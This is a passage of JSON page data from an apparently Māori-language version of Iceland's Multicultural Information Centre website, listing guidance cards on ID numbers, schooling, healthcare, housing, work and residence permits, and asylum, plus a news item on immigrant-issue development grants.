ratonga hapori, ki te Kaiwhakahaere Reipa ranei kia mohio koe me pehea koe e haina ai mo nga akoranga Tiiki.\u003c/p\u003e\n","__typename":"WpItemFieldsPageDefault"},"__typename":"WpItem"},{"id":7446,"title":"He mea whakaputa","type":"page","uri":"/resources/toolbox/published-material","fields":{"intro":"\u003cp\u003eI konei ka kitea e koe nga momo rauemi katoa mai i te Pokapū Korero Tikanga-maha. Whakamahia te ripanga ihirangi ki te kite he aha tenei waahanga hei tuku.\u003c/p\u003e\n","__typename":"WpItemFieldsPageDefault"},"__typename":"WpItem"},{"id":5276,"title":"Mo matou","type":"page","uri":"/about-us","fields":{"intro":"\u003cp\u003eKo te whainga o te Whare Whakamohiotanga Tikanga-maha (MCC) kia taea e ia tangata te noho hei mema kaha mo te hapori o Tiorangi, ahakoa te papamuri, no hea ranei.\u003c/p\u003e\u003cp\u003e Kei tenei paetukutuku nga korero mo te maha o nga ahuatanga o te oranga o ia ra, te whakahaeretanga i Tiorangi, mo te neke ki Tiiki me te maha atu.\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\n","__typename":"WpItemFieldsPageDefault"},"__typename":"WpItem"},{"id":9549,"title":"Nga putea mai i te Putea Whakawhanaketanga mo nga Take Manene","type":"news","uri":"/news/grants-from-the-development-fund-for-immigrant-issues","fields":{"blocks":[{"content":"\u003cp\u003e\u003ca href=\"https://www.government.is/ministries/ministry-of-social-affairs-and-labour/\" target=\"_blank\" rel=\"noopener\"\u003eKo te Manatu mo nga Take Hapori me te Reipa\u003c/a\u003e me te Kaunihera Manene e tono tono mo nga putea mai i te Putea Whakawhanaketanga mo nga Take Manene.\u003c/p\u003e\u003cp\u003e Ko te kaupapa o te putea ko te whakanikoniko i nga kaupapa rangahau me nga kaupapa whanaketanga i roto i nga kaupapa o nga take manene me te whainga ki te whakahaere i te whakakotahitanga o nga manene me te hapori Icelandic.\u003c/p\u003e\u003cp\u003e Ka whakawhiwhia nga tahua mo nga kaupapa e whai ana kia:\u003c/p\u003e\u003cul\u003e\u003cli\u003e Whakaritea ki te whakatoihara, ki te korero kino, ki te tutu, me te whakahāwea maha.\u003c/li\u003e\u003cli\u003e Tautokohia te ako reo ma te whakamahi i te reo i roto i nga mahi hapori. Ka aro nui ki nga kaupapa mo nga taiohi 16+ pakeke ranei.\u003c/li\u003e\u003cli\u003e He rite te whai waahi o nga manene me nga hapori manaaki ki nga kaupapa tahi penei i te whakatairanga i te whai waahi manapori ki nga NGO me nga mahi torangapu.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e Ko nga roopu manene me nga roopu paanga ka tino akiakihia ki te tono.\u003c/p\u003e\n","__typename":"WpItemBlockText"},{"__typename":"WpItemBlockCardCta"},{"content":"\u003cp\u003e\u003cstrong\u003eKa taea te tuku tono tae atu ki te 1 Hakihea 2024.\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e Me tuku nga tono ma te puka hiko \u003ca href=\"https://minarsidur.stjr.is/web/index.html\" target=\"_blank\" rel=\"noopener\"\u003ema te paetukutuku tono a nga Kawanatanga o Iceland.\u003c/a\u003e\u003c/p\u003e\u003cp\u003e Mo te roanga atu o nga korero, whakapaa atu ki te Manatu o nga Take Tangata me te Reipa ma te waea i 545-8100, ma te imeera ranei frn@frn.is.\u003c/p\u003e\u003cp\u003e No te mau haamaramaramaraa hau atu â, \u003ca href=\"https://www.government.is/news/article/2024/11/01/Call-for-Applications-for-grants-from-the-Development-Fund-for-Immigrant-Issues/\" target=\"_blank\" rel=\"noopener\"\u003ea hi‘o i te papai parau tumu na te taviniraa\u003c/a\u003e .\u003c/p\u003e\n","__typename":"WpItemBlockText"}],"__typename":"WpItemFieldsNews"},"__typename":"WpItem"}],"contentFinderDefaults":{"primaryCard":{"title":"Kei te hiahia awhina koe?","cta":"Te ratonga tohutohu","intro":"He hou koe i konei, kei te whakatikatika tonu ranei koe?\r\nKei te rapu whakautu koe, kei te hiahia awhina ranei koe?\r\nKei konei matou ki te awhina. Waea, korerorero, imeera ranei ki a maatau!","image":{"url":"2022/10/charisse-kenion-mscml4ht7qw-unsplash-1-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/counselling","title":"Tohutohu","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mo te Pokapū Korero Tikanga-maha","page":{"title":"Mo matou","uri":"/about-us","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemFieldsPageHomeContentFinderDefaults"},"ogSettings":{"title":"","description":"Website of the Multicultural Information Centre. Here you find information about everyday life and administration in Iceland. We provide support regarding moving to and from Iceland.","image":null,"__typename":"WpItemOgSettings"},"__typename":"WpItemFieldsPageHome"},"navigation":[{"id":5074,"title":"Noho i Tiorangi","uri":"/living-in-iceland","__typename":"WpItem"},{"id":5076,"title":"Te neke ki Tiorangi","uri":"/moving-to-iceland","__typename":"WpItem"},{"id":5684,"title":"Tohutohu","uri":"/counselling","__typename":"WpItem"},{"id":7496,"title":"FAQ","uri":"/faqs","__typename":"WpItem"},{"id":5145,"title":"Rauemi","uri":"/resources","__typename":"WpItem"}],"__typename":"WpItem","breadcrumbs":[{"id":5051,"title":"Kainga","url":"/","__typename":"WpItemBreadcrumb"}]},"tags":[{"id":100,"title":"Noho i Tiorangi","fields":{"label":"Kei te pirangi au ki nga korero mo te noho ki Tiorangi","primaryCard":{"title":"Noho i Tiorangi","cta":"Mo te noho ki Iceland","intro":"Ka whakaratohia e matou he maha o nga korero whaitake, e whai hua ana ki te hunga e noho ana i Iceland, mo te oranga o te whanau, te tiaki hauora, te whare, te mahi me te maha atu.","image":{"url":"2022/11/iceland-gb6a68dc10_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland","title":"Noho i Tiorangi","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Te whiwhi whakaaetanga mahi","page":{"title":"Whakaaetanga mahi","uri":"/living-in-iceland/employment/work-permits","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":194,"title":"tau ID","fields":{"label":"Kei te hiahia ahau ki tetahi nama ID (kennitala)","primaryCard":{"title":"Tau ID (kennitala)","cta":"Mo nga nama ID","intro":"Ko nga tangata katoa e noho ana i Tiorangi kua rehitatia ki Registers Iceland, he nama ID whaiaro (kennitala) he tohu tohu whaiaro.\r\n","image":null,"page":{"uri":"/moving-to-iceland/from-the-eea-efta-region/id-numbers","title":"tau ID","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mo te noho ki Iceland","page":{"title":"Noho i Tiorangi","uri":"/living-in-iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":110,"title":"Tamariki 0–5 te pakeke","fields":{"label":"He tamariki aku 0–5 tau","primaryCard":{"title":"Kohungahunga","cta":"Mō te kura kōhungahunga","intro":"Ka tono nga matua ki te rehita i a raatau tamariki ki te kura kohungahunga me te taone nui kei reira to ratou noho ture.","image":{"url":"2022/11/building-674828_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/education/preschool","title":"Kohungahunga","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mo te tautoko tamariki me nga painga","page":{"title":"Tautoko tamariki me nga Painga","uri":"/living-in-iceland/children/child-support-and-benefits","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":111,"title":"Tamariki 6–18 te pakeke","fields":{"label":"He tamariki aku 6–18 tau","primaryCard":{"title":"Te kura here","cta":"Mo te kura herea","intro":"Ka whakauru nga matua i nga tamariki ki nga kura herea i te taone nui e noho ana i raro i te ture me te kura here kore utu.","image":{"url":"2022/11/students-g4d9264b40_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/education/compulsary-school","title":"Kura herea","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mo te kura tuarua","page":{"title":"Kura Tuarua","uri":"/living-in-iceland/education/secondary-school","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":118,"title":"Tiaki hauora","fields":{"label":"Kei te hiahia ahau ki te tiaki hauora","primaryCard":{"title":"Kei te hiahia tiaki hauora?","cta":"Mo te punaha hauora","intro":"Kei a Iceland tetahi punaha hauora mo te ao katoa e whai mana ana te katoa ki te awhina ohorere.","image":null,"page":{"uri":"/living-in-iceland/healthcare","title":"Tiaki hauora","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mo nga whare hauora me nga rongoa","page":{"title":"Nga Pokapū Hauora me nga Pharmacies","uri":"/living-in-iceland/healthcare/clinics-and-pharmacies","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":119,"title":"Kei te rapu Whare","fields":{"label":"Kei te rapu whare ahau","primaryCard":{"title":"Nga korero mo te whare","cta":"Mo te whare","intro":"Kei te hiahia whare, he waahi riihi, hoko mai ranei? Kei te hiahia korero koe mo te nohonga ture me nga painga?","image":{"url":"2022/11/house-1353389_1920-1-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/housing","title":"Whare","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mo te nohonga ture","page":{"title":"Nohonga Ture","uri":"/living-in-iceland/housing/legal-domicile","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":115,"title":"Te ako","fields":{"label":"Kei te pirangi ahau ki te ako","primaryCard":{"title":"Mātauranga","cta":"Mo te matauranga i Iceland","intro":"I Tiorangi, he rite te urunga o nga tangata katoa ki te matauranga ahakoa te ira tangata, te noho, te hauatanga, te ahuatanga putea, te whakapono, te ahurea me te ohanga.","image":null,"page":{"uri":"/living-in-iceland/education","title":"Mātauranga","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ako Icelandic","page":{"title":"Ako Icelandic","uri":"/living-in-iceland/education/learning-icelandic","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":121,"title":"Awhina mo te tutu","fields":{"label":"Awhina mo te tutu","primaryCard":{"title":"Ka wheako i te tutu, i te tukino, i te kore whakaaro ranei?","cta":"Te tutu me te tukino","intro":"Kia mahara ko te tutu ki a koe ehara nau te he. Ki te tuku korero mo te tutu, mo te mangere, mo te mahi kino ahakoa he aha me te tiki awhina, waea atu ki 112.","image":null,"page":{"uri":"/living-in-iceland/personal-matters/violence-abuse-and-negligence","title":"Te tutu, te Tukino me te Taare","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mo te punaha hauora","page":{"title":"Tiaki hauora","uri":"/living-in-iceland/healthcare","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":116,"title":"Kainoho e mahi ana i Iceland","fields":{"label":"Kei te pirangi ahau ki te mahi","primaryCard":{"title":"Kei te hiahia koe ki te mahi?","cta":"Mo te mahi","intro":"Ko nga motu o nga whenua kei roto i te Rohe Ohaoha Pakeha (EEA) kaore e hiahiatia he whakaaetanga mahi i Tiorangi. I te nuinga o nga wa, me whiwhi whakaaetanga mahi etahi atu iwi ke i mua i te neke ki Iceland.","image":{"url":"2022/11/worker-5736096_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/employment","title":"Mahi","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mo nga tika o nga kaimahi","page":{"title":"Nga mana o nga kaimahi","uri":"/living-in-iceland/employment/workers-rights","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":203,"title":"LGBTQIA+","fields":{"label":"No te hapori LGBTQIA+ ahau","primaryCard":{"title":"LGBTQIA+ hapori","cta":"LGBTQIA+ tika","intro":"He rite nga mana o nga mema o te hapori LGBTQIA+ ki era atu tangata ki te rehita noho tahi.","image":null,"page":{"uri":"/living-in-iceland/personal-matters/lgbtqia","title":"LGBTQIA+","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Te tutu, te Tukino me te Taare","page":{"title":"Te tutu, te Tukino me te Taare","uri":"/living-in-iceland/personal-matters/violence-abuse-and-negligence","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":117,"title":"Tautoko Hapori","fields":{"label":"Kei te hiahia tautoko hapori ahau","primaryCard":{"title":"Kei te hiahia tautoko hapori?","cta":"Mo te tautoko hapori","intro":"Ko nga ratonga hapori e whakaratohia ana e nga kaunihera ki o ratou kainoho.","image":null,"page":{"uri":"/living-in-iceland/personal-matters/social-support-and-services","title":"Tautoko Hapori me nga Ratonga","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Te whiwhi tautoko putea","page":{"title":"Tautoko Putea","uri":"/living-in-iceland/finance/financial-support","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":146,"title":"Te tautoko putea","fields":{"label":"Kei te hiahia tautoko moni ahau","primaryCard":{"title":"Kei te hiahia tautoko putea?","cta":"Mo te tautoko putea","intro":"Ko nga mana whakahaere o te taone nui ki te whakarato ki o ratou kainoho ki te tautoko putea e tika ana kia taea ai e ratou te tiaki i a ratou ano me o raatau whakawhirinaki.","image":null,"page":{"uri":"/living-in-iceland/finance/financial-support","title":"Tautoko Putea","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mo nga painga kore mahi","page":{"title":"Nga painga kore mahi","uri":"/living-in-iceland/employment/unemployment-benefits","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":113,"title":"Te kore mahi","fields":{"label":"He kore mahi ahau","primaryCard":{"title":"Nga painga kore mahi","cta":"Mo nga painga kore mahi","intro":"Ko nga kaimahi me nga tangata mahi takitahi, 18-70 tau, ka whai mana ki te whiwhi painga kore mahi mena ka tutuki i a raatau etahi tikanga.","image":{"url":"2023/01/worker-5736096_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/employment/unemployment-benefits","title":"Nga painga kore mahi","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Kei te hiahia tautoko putea koe?","page":{"title":"Tautoko Putea","uri":"/living-in-iceland/finance/financial-support","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":112,"title":"Te hunga hauā","fields":{"label":"He haua toku","primaryCard":{"title":"Nga tika o te hunga haua","cta":"Nga tika o te hunga haua","intro":"E tika ana te hunga haua ki nga ratonga me nga awhina whanui, ka whai mana riterite ki etahi atu mema o te hapori.","image":{"url":"2022/11/wheelchair-1595802_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/personal-matters/rights-of-the-disabled","title":"Nga tika o te hunga haua","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Te punaha hauora","page":{"title":"Tiaki hauora","uri":"/living-in-iceland/healthcare","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":114,"title":"Nga Tangata Reti","fields":{"label":"Kua reti ahau","primaryCard":{"title":"Nga moni penihana me nga uniana","cta":"Mo nga putea penihana me nga uniana","intro":"Me utu nga kaimahi katoa ki roto i te putea penihana, e whakapumau ana i a ratou he penihana reti me te whakarite i a ratou me o ratou whanau ki te kore e whiwhi moni ki te kore e taea e ratou te mahi, te mate ranei.","image":null,"page":{"uri":"/living-in-iceland/employment/pension-funds-and-unions","title":"Nga Moni Penihana me nga Uniana","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mo te punaha hauora","page":{"title":"Te Pūnaha Hauora","uri":"/living-in-iceland/healthcare/the-healthcare-system","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":120,"title":"Nga korero mo te Waka","fields":{"label":"Kei te hiahia ahau ki nga korero mo te kawe","primaryCard":{"title":"Te kawe","cta":"Mo te kawe waka","intro":"He maha nga huarahi ki te haere a tawhio noa i Iceland. He iti rawa te nuinga o nga taone ka taea te hikoi i waenganui i nga waahi ka haere ma runga paihikara ranei.","image":null,"page":{"uri":"/living-in-iceland/transport","title":"Te kawe","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mo te pahi me nga pahi","page":{"title":"Nga pahi me nga pahi","uri":"/living-in-iceland/transport/straeto-and-buses","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null}]},{"id":99,"title":"Te neke ki Tiorangi","fields":{"label":"E hiahia ana ahau ki te neke ki Tiorangi","primaryCard":{"title":"Kei te hiahia koe ki te neke ki Iceland?","cta":"Mo te neke ki Tiorangi","intro":"Mena kei te whakamahere koe ki te neke ki Iceland, ka whakaratohia e matou nga korero nui me whai koe i mua i to taenga mai.","image":{"url":"2022/11/aurora-borealis-g85733e1f0_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/moving-to-iceland","title":"Te neke ki Tiorangi","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Te nohonga ture i Tiorangi","page":{"title":"Nohonga Ture","uri":"/living-in-iceland/housing/legal-domicile","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":102,"title":"tangata whenua EU","fields":{"label":"He tangata whenua ahau no EU/EFTA","primaryCard":{"title":"Mai i te rohe EEA / EFTA?","cta":"I ahu mai ahau i te rohe EEA / EFTA","intro":"Ka taea e tetahi tangata whenua o te whenua mema EEA/EFTA te noho me te mahi ki Iceland me te kore e rehitatia mo te toru marama mai i tona taenga ki Iceland.","image":null,"page":{"uri":"/moving-to-iceland/from-the-eea-efta-region","title":"Mai i te Rohe EEA / EFTA","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Kei te hiahia tau ID?","page":{"title":"tau ID","uri":"/moving-to-iceland/from-the-eea-efta-region/id-numbers","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":109,"title":"Neke atu i te 3 marama te noho","fields":{"label":"Neke atu i te 3 marama te noho","primaryCard":{"title":"Kei te whakamahere koe ki te noho mo te wa roa ki Iceland?","cta":"Ka noho ahau mo tetahi wa i Iceland","intro":"Me tono koe mo te whakamana i to tika ki te noho ki Tiorangi mo te neke atu i te ono marama me te whiwhi nama ID.","image":null,"page":{"uri":"/moving-to-iceland/from-the-eea-efta-region/staying-for-more-than-3-months","title":"Neke atu i te 3 marama te noho","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Mo nga nama ID","page":{"title":"tau ID","uri":"/moving-to-iceland/from-the-eea-efta-region/id-numbers","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":108,"title":"Te noho mo te iti iho i te 3 marama","fields":{"label":"Te noho mo te iti iho i te 3 marama","primaryCard":{"title":"Kei te whakamahere koe ki te mahi i Iceland mo te 3-6 marama iti iho ranei?","cta":"Ka mahi au mo te wa poto ki Tiorangi","intro":"Mena he tangata whenua EEA/EFTA koe e hiahia ana ki te mahi ki Tiiki mo te wa poto, me waea tonu koe ki Iceland Revenue and Customs (Skatturinn), mo te tono mo te nama ID punaha.","image":null,"page":{"uri":"/moving-to-iceland/from-the-eea-efta-region/staying-less-than-3-months","title":"Te noho iti iho i te 3 marama","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Kei te hiahia koe i tetahi nama ID punaha?","page":{"title":"tau ID","uri":"/moving-to-iceland/from-the-eea-efta-region/id-numbers","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"}]},{"id":101,"title":"Ehara i te tangata whenua EU","fields":{"label":"Ehara ahau i te tangata whenua EU/EFTA","primaryCard":{"title":"No waho koe i te rohe EEA/EFTA?","cta":"Ehara ahau i te rohe EEA / EFTA","intro":"Ko te hunga ehara i te iwi EEA/EFTA me tono mo te whakaaetanga noho ki te hiahia ratou ki te noho ki Tiorangi mo te roa atu i te toru marama.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region","title":"Ehara i te rohe EEA / EFTA","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ka noho mo te wa poto noa?","page":{"title":"He noho poto ki Iceland","uri":"/moving-to-iceland/not-from-the-eea-efta-region/a-short-stay-in-iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":105,"title":"Ako i Iceland","fields":{"label":"Kei te hiahia ahau ki te ako i Iceland","primaryCard":{"title":"Kei te hiahia koe ki te ako i Iceland?","cta":"Ako i Iceland","intro":"I konei ka kitea e koe nga korero mo te whiwhi whakaaetanga noho ki te ako i Iceland.","image":{"url":"2022/11/people-2557396_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/i-want-to-study-in-iceland","title":"Kei te hiahia ahau ki te ako i Iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Te neke ki Tiorangi?","page":{"title":"Te neke ki Tiorangi","uri":"/moving-to-iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":103,"title":"Mahi i Iceland","fields":{"label":"Kei te pirangi ahau ki te mahi i Iceland","primaryCard":{"title":"Kei te hiahia koe ki te mahi i Iceland?","cta":"Kei te pirangi ahau ki te mahi i Iceland","intro":"Hei mahi i Iceland, me whai nama koe. Mena ehara koe i te rohe EEA/EFTA me whai whakaaetanga noho koe.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/i-want-to-work-in-iceland","title":"Kei te pirangi ahau ki te mahi i Iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ehara ahau i te rohe EEA / EFTA","page":{"title":"Ehara i te rohe EEA / EFTA","uri":"/moving-to-iceland/not-from-the-eea-efta-region","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":104,"title":"Whanau i Tiorangi","fields":{"label":"He mema whanau toku i Tiorangi","primaryCard":{"title":"He mema whanau i Iceland","cta":"He mema whanau toku i Tiorangi","intro":"Ka tukuna he whakaaetanga noho i runga i te whakakotahitanga o te whanau ki te whanaunga tata o tetahi tangata e noho ana i Tiorangi.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/i-have-a-family-member-in-iceland","title":"He mema whanau toku i Tiorangi","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ehara ahau i te rohe EEA / EFTA","page":{"title":"Ehara ahau i te rohe EEA / EFTA - Nga korero whanui","uri":"/moving-to-iceland/not-from-the-eea-efta-region/im-not-from-the-eea-efta-region-general-information","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":106,"title":"Whakaruruhau ki Tiorangi","fields":{"label":"E hiahia ana ahau ki te rapu whakarurutanga i Tiorangi","primaryCard":{"title":"Whakaruruhau ki Tiorangi","cta":"E hiahia ana ahau ki te rapu whakarurutanga i Tiorangi","intro":"Ka tukuna he whakaaetanga noho mo te tangata rapu whakarurutanga i runga i nga take atawhai tangata me nga tautohetohe kaha.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/i-want-to-seek-asylum-in-iceland","title":"Kei te hiahia ahau ki te tono mo te whakamarumaru o te ao i Iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ehara ahau i te rohe EEA / EFTA","page":{"title":"Ehara ahau i te rohe EEA / EFTA - Nga korero whanui","uri":"/moving-to-iceland/not-from-the-eea-efta-region/im-not-from-the-eea-efta-region-general-information","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":107,"title":"Ētahi atu take","fields":{"label":"Ko etahi atu take mo te neke ki Tiorangi","primaryCard":{"title":"Ko etahi atu take mo te neke ki Tiorangi","cta":"He take motuhake taku ki te neke ki Iceland","intro":"Ka taea te whiwhi whakaaetanga noho i runga i nga hononga motuhake ki Tiorangi, kaupapa motuhake, mo nga kaitoha me etahi atu.","image":null,"page":{"uri":"/moving-to-iceland/not-from-the-eea-efta-region/other-reasons-for-moving-to-iceland","title":"Ko etahi atu take mo te neke ki Tiorangi","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Te neke ki Tiorangi","page":{"title":"Te neke ki Tiorangi","uri":"/moving-to-iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"}]}]},{"id":178,"title":"Rauemi","fields":{"label":"He tohunga ahau e mahi ana i nga take manene","primaryCard":{"title":"","cta":"","intro":"Ko tenei waahanga o te waahi mo nga tohunga e mahi tahi ana me nga manene me nga kaiwhaiwhai tiaki o te ao (whakaruruhau). I konei ka kitea e koe nga korero me nga tohutohu whai hua.","image":null,"page":{"uri":"/resources","title":"Rauemi","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Te utu a te kawanatanga ki nga taone nui - Upoko 15.","page":{"title":"Te utu a te kawanatanga ki nga taone nui (Tuhinga 15)","uri":"/resources/state-reimbursement-to-municipalities/reimbursement-article-15","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":179,"title":"Tuhinga 15","fields":{"label":"Tuhinga 15","primaryCard":{"title":"Te utu ki nga taone nui - Upoko 15","cta":"Tuhinga 15","intro":"Te utu a te kawanatanga ki nga mana whakahaere o te rohe mo te utu na runga i nga awhina putea ka tukuna e ratou ki nga tangata whenua ke.","image":null,"page":{"uri":"/resources/state-reimbursement-to-municipalities/reimbursement-article-15","title":"Te utu a te kawanatanga ki nga taone nui (Tuhinga 15)","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Pouaka taputapu","page":{"title":"Pouaka taputapu","uri":"/resources/toolbox","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":186,"title":"Pouaka taputapu","fields":{"label":"Pouaka taputapu","primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":188,"title":"He mea whakaputa","fields":{"label":"He mea whakaputa","primaryCard":{"title":"He mea whakaputa","cta":"","intro":"Tirohia nga korero kua whakaputaina","image":null,"page":{"uri":"/resources/toolbox/published-material","title":"He mea whakaputa","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Pouaka taputapu","page":{"title":"Pouaka taputapu","uri":"/resources/toolbox","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"},{"id":187,"title":"Kohinga ataata","fields":{"label":"Ko te kohinga ataata","primaryCard":{"title":"Kohinga ataata","cta":"Haere ki te kohinga ataata","intro":"I konei ka kitea e koe te nuinga o nga riipene whakaata kua marara noa atu i te 